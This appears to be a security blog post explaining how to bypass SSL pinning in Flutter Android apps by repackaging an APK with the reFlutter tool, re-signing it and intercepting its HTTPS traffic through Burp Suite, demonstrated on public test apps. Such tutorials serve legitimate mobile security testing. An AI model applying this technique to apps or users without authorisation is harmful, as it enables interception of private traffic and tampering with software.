18.5q0-.4.075-.775t.25-.725H7.5q-.65 0-1.075.438T6 18.5q0 .65.425 1.075T7.5 20"/></symbol><use href="#ai:material-symbols:book-2-outline-rounded"></use>  </svg> </div> <div class="flex flex-row flex-nowrap items-center"> <a href="/archive/?category=Mobile%20Hacking" aria-label="View all posts in the Mobile Hacking category" class="link-lg transition text-50 text-sm font-medium
                            hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Mobile Hacking </a> </div> </div> <!-- tags --> <div class="items-center flex"> <div class="meta-icon"> <svg width="1em" height="1em" class="text-xl" data-icon="material-symbols:tag-rounded">   <symbol id="ai:material-symbols:tag-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="m9 16l-.825 3.275q-.075.325-.325.525t-.6.2q-.475 0-.775-.375T6.3 18.8L7 16H4.275q-.5 0-.8-.387T3.3 14.75q.075-.35.35-.55t.625-.2H7.5l1-4H5.775q-.5 0-.8-.387T4.8 8.75q.075-.35.35-.55t.625-.2H9l.825-3.275Q9.9 4.4 10.15 4.2t.6-.2q.475 0 .775.375t.175.825L11 8h4l.825-3.275q.075-.325.325-.525t.6-.2q.475 0 .775.375t.175.825L17 8h2.725q.5 0 .8.387t.175.863q-.075.35-.35.55t-.625.2H16.5l-1 4h2.725q.5 0 .8.388t.175.862q-.075.35-.35.55t-.625.2H15l-.825 3.275q-.075.325-.325.525t-.6.2q-.475 0-.775-.375T12.3 18.8L13 16zm.5-2h4l1-4h-4z"/></symbol><use href="#ai:material-symbols:tag-rounded"></use>  </svg> </div> <div class="flex flex-row flex-nowrap items-center"> <div class="hidden mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=SSL%20Pinning" aria-label="View all posts with the SSL Pinning tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> SSL Pinning </a><div class="mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=Flutter" aria-label="View all posts with the Flutter tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Flutter </a>  </div> </div> </div> <div class="border-[var(--line-divider)] border-dashed border-b-[1px] mb-5"></div> </div> <!-- always show cover as long as it has one -->  <div data-pagefind-body class="prose dark:prose-invert prose-base !max-w-none custom-md mb-6 markdown-content onload-animation"> <!--<div class="prose dark:prose-invert max-w-none custom-md">--> <!--<div class="max-w-none custom-md">-->  <p>Flutter apps are a little bit different and hard to bypass ssl pinning.There are many method to bypass ssl pinning for flutter apps and I’m gonna show you one of the method to bypass ssl pinning using <code>reflutter</code> flamework.</p>
<p>This framework helps with Flutter apps reverse engineering using the patched version of the Flutter library which is already compiled and ready for app repacking. This library has snapshot deserialization process modified to allow you perform dynamic analysis.</p>
<section><h4 id="installation">Installation<a class="anchor" href="#installation"><span class="anchor-icon" data-pagefind-ignore="">#</span></a></h4><div class="expressive-code"><link rel="stylesheet" href="/_astro/ec.4fsv9.css"><script type="module" src="/_astro/ec.g1fg5.js"></script><figure class="frame"><figcaption class="header"></figcaption><pre data-language="plaintext" class="wrap" style="--ecMaxLine:22ch"><code><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">1</div></div><div class="code"><span style="--0:#e1e4e8;--1:#e1e4e8">pip3 install reflutter</span></div></div></code><button class="copy-btn" aria-label="Copy code"><div class="copy-btn-icon"><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon copy-icon"><path d="M368.37-237.37q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-474.26q0-34.48 24.26-58.74 24.26-24.26 58.74-24.26h378.26q34.48 0 58.74 24.26 24.26 24.26 24.26 58.74v474.26q0 34.48-24.26 58.74-24.26 24.26-58.74 24.26H368.37Zm0-83h378.26v-474.26H368.37v474.26Zm-155 238q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-515.76q0-17.45 11.96-29.48 11.97-12.02 29.33-12.02t29.54 12.02q12.17 12.03 12.17 29.48v515.76h419.76q17.45 0 29.48 11.96 12.02 11.97 12.02 29.33t-12.02 29.54q-12.03 12.17-29.48 12.17H213.37Zm155-238v-474.26 474.26Z"></path></svg><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon success-icon"><path d="m389-377.13 294.7-294.7q12.58-12.67 29.52-12.67 16.93 0 29.61 12.67 12.67 12.68 12.67 29.53 0 16.86-12.28 29.14L419.07-288.41q-12.59 12.67-29.52 12.67-16.94 0-29.62-12.67L217.41-430.93q-12.67-12.68-12.79-29.45-.12-16.77 12.55-29.45 12.68-12.67 29.62-12.67 16.93 0 29.28 12.67L389-377.13Z"></path></svg></div></button></pre></figure></div><p><img src="/images/android/reflutter/reflutter1.png" alt=""></p><blockquote>
<p>Here is the flutter apps to test</p>
</blockquote><p><a href="https://github.com/thedarksource/Android/tree/master/flutter-test-apps">https://github.com/thedarksource/Android/tree/master/flutter-test-apps</a></p><p><img src="/images/android/reflutter/reflutter2.png" alt=""></p><p>We have two type of requests <code>HTTP</code> and <code>HTTPS</code> , First let’s check <code>HTTP</code> Request.</p><p><img src="/images/android/reflutter/reflutter3.png" alt=""></p><p>The traffic through the burpsuite and we will get success response.But If we click on HTTPS Request ,we will get error like this.</p><p><img src="/images/android/reflutter/reflutter4.png" alt=""></p><p>So, let’s bypass it using <code>reflutter</code> tool.</p><div class="expressive-code"><figure class="frame"><figcaption class="header"></figcaption><pre data-language="plaintext" class="wrap" style="--ecMaxLine:26ch"><code><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">1</div></div><div class="code"><span style="--0:#e1e4e8;--1:#e1e4e8">reflutter flutter-apps.apk</span></div></div></code><button class="copy-btn" aria-label="Copy code"><div class="copy-btn-icon"><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon copy-icon"><path d="M368.37-237.37q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-474.26q0-34.48 24.26-58.74 24.26-24.26 58.74-24.26h378.26q34.48 0 58.74 24.26 24.26 24.26 24.26 58.74v474.26q0 34.48-24.26 58.74-24.26 24.26-58.74 24.26H368.37Zm0-83h378.26v-474.26H368.37v474.26Zm-155 238q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-515.76q0-17.45 11.96-29.48 11.97-12.02 29.33-12.02t29.54 12.02q12.17 12.03 12.17 29.48v515.76h419.76q17.45 0 29.48 11.96 12.02 11.97 12.02 29.33t-12.02 29.54q-12.03 12.17-29.48 12.17H213.37Zm155-238v-474.26 474.26Z"></path></svg><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon success-icon"><path d="m389-377.13 294.7-294.7q12.58-12.67 29.52-12.67 16.93 0 29.61 12.67 12.67 12.68 12.67 29.53 0 16.86-12.28 29.14L419.07-288.41q-12.59 12.67-29.52 12.67-16.94 0-29.62-12.67L217.41-430.93q-12.67-12.68-12.79-29.45-.12-16.77 12.55-29.45 12.68-12.67 29.62-12.67 16.93 0 29.28 12.67L389-377.13Z"></path></svg></div></button></pre></figure></div><p><img src="/images/android/reflutter/reflutter5.png" alt=""></p><p><code>IP</code> is our host machine IP which running burpsuite.
Now we will get <code>release.RE.apk</code> but this apk hasn’t signed yet. We have to sign manually.</p><p>I used <a href="https://github.com/patrickfav/uber-apk-signer">uber-apk-signer</a>  in here. You can use your own method.</p><div class="expressive-code"><figure class="frame"><figcaption class="header"></figcaption><pre data-language="plaintext" class="wrap" style="--ecMaxLine:56ch"><code><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">1</div></div><div class="code"><span style="--0:#e1e4e8;--1:#e1e4e8">java -jar uber-apk-signer-1.2.1.jar --apk release.RE.apk</span></div></div></code><button class="copy-btn" aria-label="Copy code"><div class="copy-btn-icon"><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon copy-icon"><path d="M368.37-237.37q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-474.26q0-34.48 24.26-58.74 24.26-24.26 58.74-24.26h378.26q34.48 0 58.74 24.26 24.26 24.26 24.26 58.74v474.26q0 34.48-24.26 58.74-24.26 24.26-58.74 24.26H368.37Zm0-83h378.26v-474.26H368.37v474.26Zm-155 238q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-515.76q0-17.45 11.96-29.48 11.97-12.02 29.33-12.02t29.54 12.02q12.17 12.03 12.17 29.48v515.76h419.76q17.45 0 29.48 11.96 12.02 11.97 12.02 29.33t-12.02 29.54q-12.03 12.17-29.48 12.17H213.37Zm155-238v-474.26 474.26Z"></path></svg><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon success-icon"><path d="m389-377.13 294.7-294.7q12.58-12.67 29.52-12.67 16.93 0 29.61 12.67 12.67 12.68 12.67 29.53 0 16.86-12.28 29.14L419.07-288.41q-12.59 12.67-29.52 12.67-16.94 0-29.62-12.67L217.41-430.93q-12.67-12.68-12.79-29.45-.12-16.77 12.55-29.45 12.68-12.67 29.62-12.67 16.93 0 29.28 12.67L389-377.13Z"></path></svg></div></button></pre></figure></div><p><img src="/images/android/reflutter/reflutter6.png" alt=""></p><p>Now install signed apk in your device.</p><div class="expressive-code"><figure class="frame"><figcaption class="header"></figcaption><pre data-language="plaintext" class="wrap" style="--ecMaxLine:46ch"><code><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">1</div></div><div class="code"><span style="--0:#e1e4e8;--1:#e1e4e8">adb install release.RE-aligned-debugSigned.apk</span></div></div></code><button class="copy-btn" aria-label="Copy code"><div class="copy-btn-icon"><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon copy-icon"><path d="M368.37-237.37q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-474.26q0-34.48 24.26-58.74 24.26-24.26 58.74-24.26h378.26q34.48 0 58.74 24.26 24.26 24.26 24.26 58.74v474.26q0 34.48-24.26 58.74-24.26 24.26-58.74 24.26H368.37Zm0-83h378.26v-474.26H368.37v474.26Zm-155 238q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-515.76q0-17.45 11.96-29.48 11.97-12.02 29.33-12.02t29.54 12.02q12.17 12.03 12.17 29.48v515.76h419.76q17.45 0 29.48 11.96 12.02 11.97 12.02 29.33t-12.02 29.54q-12.03 12.17-29.48 12.17H213.37Zm155-238v-474.26 474.26Z"></path></svg><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon success-icon"><path d="m389-377.13 294.7-294.7q12.58-12.67 29.52-12.67 16.93 0 29.61 12.67 12.67 12.68 12.67 29.53 0 16.86-12.28 29.14L419.07-288.41q-12.59 12.67-29.52 12.67-16.94 0-29.62-12.67L217.41-430.93q-12.67-12.68-12.79-29.45-.12-16.77 12.55-29.45 12.68-12.67 29.62-12.67 16.93 0 29.28 12.67L389-377.13Z"></path></svg></div></button></pre></figure></div><p><img src="/images/android/reflutter/reflutter7.png" alt=""></p><p>For the next step, we have to configure the proxy in burpsuite.</p><p><img src="/images/android/reflutter/reflutter8.png" alt=""></p><p>First, change port to <code>8083</code> because reFlutter set it by default.</p><p><img src="/images/android/reflutter/reflutter9.png" alt=""></p><p>In <code>Request handling</code> tab, enable <code>Support invisible proxying</code> and click on OK.</p><p>Now open the new apk and click on HTTPS Request.</p><blockquote class="admonition bdm-warning"><span class="bdm-title"><div>NOTE</div></span><p>we need to turn off proxy because reflutter is already modifed and set the proxy settings in the patched app.</p></blockquote><p><img src="/images/android/reflutter/reflutter10.png" alt=""></p><p><img src="/images/android/reflutter/reflutter11.png" alt=""></p><p>Now we can intercept the <code>HTTPS</code> traffic of the flutter based app by using <code>reFlutter</code> tool.</p></section>
<section><h4 id="references">References<a class="anchor" href="#references"><span class="anchor-icon" data-pagefind-ignore="">#</span></a></h4><ul>
<li><a href="https://github.com/ptswarm/reFlutter">https://github.com/ptswarm/reFlutter</a></li>
<li><a href="https://github.com/thedarksource/Android/tree/master/flutter-test-apps">https://github.com/thedarksource/Android/tree/master/flutter-test-apps</a></li>
<li><a href="https://github.com/patrickfav/uber-apk-signer/releases/">https://github.com/patrickfav/uber-apk-signer/releases/</a></li>
</ul></section>  </div> <script type="module">document.addEventListener("click",function(s){const t=s.target;if(t&&t.classList.contains("copy-btn")){const c=t.closest("pre")?.querySelector("code"),i=Array.from(c?.querySelectorAll(".code:not(summary *)")??[]).map(e=>e.textContent).map(e=>e===`
`?"":e).join(`
`);navigator.clipboard.writeText(i);const o=t.getAttribute("data-timeout-id");o&&clearTimeout(parseInt(o)),t.classList.add("success");const n=setTimeout(()=>{t.classList.remove("success")},1e3);t.setAttribute("data-timeout-id",n.toString())}});</script> <div class="relative transition overflow-hidden bg-[var(--license-block-bg)] py-5 px-6 mb-6 rounded-xl license-container onload-animation"> <div class="transition font-bold text-black/75 dark:text-white/75"> Bypass SSL Pinning for flutter apps using reFlutter tool </div> <a href="https://r0x0rzx.github.io/posts/android/bypass-ssl-pinning-reflutter/" class="link text-[var(--primary)]"> https://r0x0rzx.github.io/posts/android/bypass-ssl-pinning-reflutter/ </a> <div class="flex gap-6 mt-2"> <div> <div class="transition text-black/30 dark:text-white/30 text-sm">Author</div> <div class="transition text-black/75 dark:text-white/75 line-clamp-2">r0x0rz</div> </div> <div> <div class="transition text-black/30 dark:text-white/30 text-sm">Published at</div> <div class="transition text-black/75 dark:text-white/75 line-clamp-2">2022-01-05</div> </div> <div> <div class="transition text-black/30 dark:text-white/30 text-sm">License</div> <a href="https://r0x0rzx.github.io" target="_blank" class="link text-[var(--primary)] line-clamp-2">SHANE</a> </div> </div> <svg width="0.97em" height="1em" class="transition text-[15rem] absolute pointer-events-none right-6 top-1/2 -translate-y-1/2 text-black/5 dark:text-white/5" data-icon="fa6-brands:creative-commons">   <symbol id="ai:fa6-brands:creative-commons" viewBox="0 0 496 512"><path fill="currentColor" d="m245.83 214.87l-33.22 17.28c-9.43-19.58-25.24-19.93-27.46-19.93c-22.13 0-33.22 14.61-33.22 43.84c0 23.57 9.21 43.84 33.22 43.84c14.47 0 24.65-7.09 30.57-21.26l30.55 15.5c-6.17 11.51-25.69 38.98-65.1 38.98c-22.6 0-73.96-10.32-73.96-77.05c0-58.69 43-77.06 72.63-77.06c30.72-.01 52.7 11.95 65.99 35.86m143.05 0l-32.78 17.28c-9.5-19.77-25.72-19.93-27.9-19.93c-22.14 0-33.22 14.61-33.22 43.84c0 23.55 9.23 43.84 33.22 43.84c14.45 0 24.65-7.09 30.54-21.26l31 15.5c-2.1 3.75-21.39 38.98-65.09 38.98c-22.69 0-73.96-9.87-73.96-77.05c0-58.67 42.97-77.06 72.63-77.06c30.71-.01 52.58 11.95 65.56 35.86M247.56 8.05C104.74 8.05 0 123.11 0 256.05c0 138.49 113.6 248 247.56 248c129.93 0 248.44-100.87 248.44-248c0-137.87-106.62-248-248.44-248m.87 450.81c-112.54 0-203.7-93.04-203.7-202.81c0-105.42 85.43-203.27 203.72-203.27c112.53 0 202.82 89.46 202.82 203.26c-.01 121.69-99.68 202.82-202.84 202.82"/></symbol><use href="#ai:fa6-brands:creative-commons"></use>  </svg> </div> </div> </div> <div class="flex flex-col md:flex-row justify-between mb-4 gap-4 overflow-hidden w-full"> <a href="/posts/web-exploitation/attacking-json-web-token/" class="w-full font-bold overflow-hidden active:scale-95"> <div class="btn-card rounded-2xl w-full h-[3.75rem] max-w-full px-4 flex items-center !justify-start gap-4"> <svg width="1em" height="1em" class="text-[2rem] text-[var(--primary)]" data-icon="material-symbols:chevron-left-rounded">   <symbol id="ai:material-symbols:chevron-left-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="m10.8 12l3.9 3.9q.275.275.275.7t-.275.7t-.7.275t-.7-.275l-4.6-4.6q-.15-.15-.212-.325T8.425 12t.063-.375t.212-.325l4.6-4.6q.275-.275.7-.275t.7.275t.275.7t-.275.7z"/></symbol><use href="#ai:material-symbols:chevron-left-rounded"></use>  </svg> <div class="overflow-hidden transition overflow-ellipsis whitespace-nowrap max-w-[calc(100%_-_3rem)] text-black/75 dark:text-white/75"> Attacking Json Web Token </div> </div> </a> <a href="/posts/ctf/hacon-2020-ctf-writeup/" class="w-full font-bold overflow-hidden active:scale-95"> <div class="btn-card rounded-2xl w-full h-[3.75rem] max-w-full px-4 flex items-center !justify-end gap-4"> <div class="overflow-hidden transition overflow-ellipsis whitespace-nowrap max-w-[calc(100%_-_3rem)] text-black/75 dark:text-white/75"> HACON 2020 CTF Writeup </div> <svg width="1em" height="1em" viewBox="0 0 24 24" class="text-[2rem] text-[var(--primary)]" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg> </div> </a> </div>  <div class="footer col-span-2 onload-animation hidden lg:block"> <!--<div class="border-t border-[var(&#45;&#45;primary)] mx-16 border-dashed py-8 max-w-[var(&#45;&#45;page-width)] flex flex-col items-center justify-center px-6">--><div class="transition border-t border-black/10 dark:border-white/15 my-10 border-dashed mx-32"></div> <!--<div class="transition bg-[oklch(92%_0.01_var(&#45;&#45;hue))] dark:bg-black rounded-2xl py-8 mt-4 mb-8 flex flex-col items-center justify-center px-6">--> <div class="transition border-dashed border-[oklch(85%_0.01_var(--hue))] dark:border-white/15 rounded-2xl mb-12 flex flex-col items-center justify-center px-6"> <div class="transition text-50 text-sm text-center">
&copy; <span id="copyright-year">2026</span> r0x0rz. All Rights Reserved. /
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="/rss.xml">RSS</a> /
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="/sitemap-index.xml">Sitemap</a><br>
Powered by
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="https://astro.build">Astro</a> &
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="https://github.com/saicaca/fuwari">Fuwari</a> </div> </div> </div> </div> </main> <div class="footer col-span-2 onload-animation block lg:hidden"> <!--<div class="border-t border-[var(&#45;&#45;primary)] mx-16 border-dashed py-8 max-w-[var(&#45;&#45;page-width)] flex flex-col items-center justify-center px-6">--><div class="transition border-t border-black/10 dark:border-white/15 my-10 border-dashed mx-32"></div> <!--<div class="transition bg-[oklch(92%_0.01_var(&#45;&#45;hue))] dark:bg-black rounded-2xl py-8 mt-4 mb-8 flex flex-col items-center justify-center px-6">--> <div class="transition border-dashed border-[oklch(85%_0.01_var(--hue))] dark:border-white/15 rounded-2xl mb-12 flex flex-col items-center justify-center px-6"> <div class="transition text-50 text-sm text-center">
&copy; <span id="copyright-year">2026</span> r0x0rz. All Rights Reserved. /
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="/rss.xml">RSS</a> /
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="/sitemap-index.xml">Sitemap</a><br>
Powered by
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="https://astro.build">Astro</a> &
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="https://github.com/saicaca/fuwari">Fuwari</a> </div> </div> </div> </div> <!-- There can't be a filter on parent element, or it will break `fixed` --><div class="back-to-top-wrapper hidden lg:block" data-astro-cid-eymb5ayk> <div id="back-to-top-btn" class="back-to-top-btn hide flex items-center rounded-2xl overflow-hidden transition" onclick="backToTop()" data-astro-cid-eymb5ayk> <button aria-label="Back to Top" class="btn-card h-[3.75rem] w-[3.75rem]" data-astro-cid-eymb5ayk> <svg width="1em" height="1em" class="mx-auto" data-astro-cid-eymb5ayk="true" data-icon="material-symbols:keyboard-arrow-up-rounded">   <symbol id="ai:material-symbols:keyboard-arrow-up-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="m12 10.8l-3.9 3.9q-.275.275-.7.275t-.7-.275t-.275-.7t.275-.7l4.6-4.6q.3-.3.7-.3t.7.3l4.6 4.6q.275.275.275.7t-.275.7t-.7.275t-.7-.275z"/></symbol><use href="#ai:material-symbols:keyboard-arrow-up-rounded"></use>  </svg> </button> </div> </div>  <script>
function backToTop() {
    window.scroll({ top: 0, behavior: 'smooth' });
}
</script> </div> </div>  <div class="absolute w-full z-0 hidden 2xl:block"> <div class="relative max-w-[var(--page-width)] mx-auto"> <!-- TOC component --> <div id="toc-wrapper" class="hidden lg:block transition absolute top-0 -right-[var(--toc-width)] w-[var(--toc-width)] items-center toc-hide"> <div id="toc-inner-wrapper" class="fixed top-14 w-[var(--toc-width)] h-[calc(100vh_-_20rem)] overflow-y-scroll overflow-x-hidden hide-scrollbar"> <div id="toc" class="w-full h-full transition-swup-fade "> <div class="h-8 w-full"></div> <table-of-contents class="group"><a href="#installation" class="px-2 flex gap-2 relative transition w-full min-h-9 rounded-xl
        hover:bg-[var(--toc-btn-hover)] active:bg-[var(--toc-btn-active)] py-2
    "><div class="transition w-5 h-5 shrink-0 rounded-lg text-xs flex items-center justify-center font-bold bg-[var(--toc-badge-bg)] text-[var(--btn-content)]">1</div><div class="transition text-sm text-50">Installation</div></a><a href="#references" class="px-2 flex gap-2 relative transition w-full min-h-9 rounded-xl
        hover:bg-[var(--toc-btn-hover)] active:bg-[var(--toc-btn-active)] py-2
    "><div class="transition w-5 h-5 shrink-0 rounded-lg text-xs flex items-center justify-center font-bold bg-[var(--toc-badge-bg)] text-[var(--btn-content)]">2</div><div class="transition text-sm text-50">References</div></a><div id="active-indicator" style="opacity: 0" class="-z-10 absolute bg-[var(--toc-btn-hover)] left-0 right-0 rounded-xl transition-all group-hover:bg-transparent border-2 border-[var(--toc-btn-hover)] group-hover:border-[var(--toc-btn-active)] border-dashed"></div></table-of-contents><script type="module">class l extends HTMLElement{tocEl=null;visibleClass="visible";observer;anchorNavTarget=null;headingIdxMap=new Map;headings=[];sections=[];tocEntries=[];active=[];activeIndicator=null;constructor(){super(),this.observer=new IntersectionObserver(this.markVisibleSection,{threshold:0})}markVisibleSection=t=>{t.forEach(e=>{const i=e.target.children[0]?.getAttribute("id"),s=i?this.headingIdxMap.get(i):void 0;s!=null&&(this.active[s]=e.isIntersecting),e.isIntersecting&&this.anchorNavTarget==e.target.firstChild&&(this.anchorNavTarget=null)}),this.active.includes(!0)||this.fallback(),this.update()};toggleActiveHeading=()=>{let t=this.active.length-1,e=this.active.length-1,i=-1;for(;t>=0&&!this.active[t];)this.tocEntries[t].classList.remove(this.visibleClass),t--;for(;t>=0&&this.active[t];)this.tocEntries[t].classList.add(this.visibleClass),e=Math.min(e,t),i=Math.max(i,t),t--;for(;t>=0;)this.tocEntries[t].classList.remove(this.visibleClass),t--;if(e>i)this.activeIndicator?.setAttribute("style","opacity: 0");else{let s=this.tocEl?.getBoundingClientRect().top||0,n=this.tocEl?.scrollTop||0,o=this.tocEntries[e].getBoundingClientRect().top-s+n,c=this.tocEntries[i].getBoundingClientRect().bottom-s+n;this.activeIndicator?.setAttribute("style",`top: ${o}px; height: ${c-o}px`)}};scrollToActiveHeading=()=>{if(this.anchorNavTarget||!this.tocEl)return;const t=document.querySelectorAll(`#toc .${this.visibleClass}`);if(!t.length)return;const e=t[0],i=t[t.length-1],s=this.tocEl.clientHeight;let n;i.getBoundingClientRect().bottom-e.getBoundingClientRect().top<.9*s?n=e.offsetTop-32:n=i.offsetTop-s*.8,this.tocEl.scrollTo({top:n,left:0,behavior:"smooth"})};update=()=>{requestAnimationFrame(()=>{this.toggleActiveHeading(),this.scrollToActiveHeading()})};fallback=()=>{if(this.sections.length)for(let t=0;t<this.sections.length;t++){let e=this.sections[t].getBoundingClientRect().top,i=this.sections[t].getBoundingClientRect().bottom;if(this.isInRange(e,0,window.innerHeight)||this.isInRange(i,0,window.innerHeight)||e<0&&i>window.innerHeight)this.markActiveHeading(t);else if(e>window.innerHeight)break}};markActiveHeading=t=>{this.active[t]=!0};handleAnchorClick=t=>{const e=t.composedPath().find(i=>i instanceof HTMLAnchorElement);if(e){const i=decodeURIComponent(e.hash?.substring(1)),s=this.headingIdxMap.get(i);s!==void 0?this.anchorNavTarget=this.headings[s]:this.anchorNavTarget=null}};isInRange(t,e,i){return e<t&&t<i}connectedCallback(){const t=document.querySelector(".prose");t?t.addEventListener("animationend",()=>{this.init()},{once:!0}):console.debug("Animation element not found")}init(){if(this.tocEl=document.getElementById("toc-inner-wrapper"),!!this.tocEl&&(this.tocEl.addEventListener("click",this.handleAnchorClick,{capture:!0}),this.activeIndicator=document.getElementById("active-indicator"),this.tocEntries=Array.from(document.querySelectorAll("#toc a[href^='#']")),this.tocEntries.length!==0)){this.sections=new Array(this.tocEntries.length),this.headings=new Array(this.tocEntries.length);for(let t=0;t<this.tocEntries.length;t++){const e=decodeURIComponent(this.tocEntries[t].hash?.substring(1)),i=document.getElementById(e),s=i?.parentElement;i instanceof HTMLElement&&s instanceof HTMLElement&&(this.headings[t]=i,this.sections[t]=s,this.headingIdxMap.set(e,t))}this.active=new Array(this.tocEntries.length).fill(!1),this.sections.forEach(t=>this.observer.observe(t)),this.fallback(),this.update()}}disconnectedCallback(){this.sections.forEach(t=>this.observer.unobserve(t)),this.observer.disconnect(),this.tocEl?.removeEventListener("click",this.handleAnchorClick)}}customElements.get("table-of-contents")||customElements.define("table-of-contents",l);</script> <div class="h-8 w-full"></div> </div> </div> </div> <!-- #toc needs to exist for Swup to work normally -->  </div> </div>  <!-- increase the page height during page transition to prevent the scrolling animation from jumping --> <div id="page-height-extend" class="hidden h-[300vh]" data-astro-cid-sckkx6r4 style="--bannerOffset: 15vh;--banner-height-home: 65vh;--banner-height: 35vh;--configHue: 250;--page-width: 75rem;"></div>  <script type="module" src="/_astro/Layout.astro_astro_type_script_index_0_lang.DAHrxWCB.js"></script> <script type="module" src="/_astro/Layout.astro_astro_type_script_index_1_lang.DOdbvwoN.js"></script></body></html>
</file>
